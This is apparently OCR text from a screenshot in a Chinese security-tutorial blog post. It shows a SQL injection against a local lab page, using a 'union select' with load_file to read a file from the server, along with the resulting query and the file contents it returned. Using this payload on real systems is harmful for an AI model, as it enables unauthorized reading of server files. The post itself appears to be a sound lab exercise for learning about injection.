 (79条消息) magic_quotes_gpc
create table_百度搜索
create table建表语句
不安全 | 192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,load_file(%27d:\\1.txt%27),5,6
CT * FROM `news` where id =1 union select 1,2,3,load_file('d:\\1.txt'),5,6
123334dasdasddsddfgfvdrfgfdhgfghgf
新闻
留言
123334dasdasddsddfgfvdrfgfdhgfghgf
5
CSDN @SuperherRo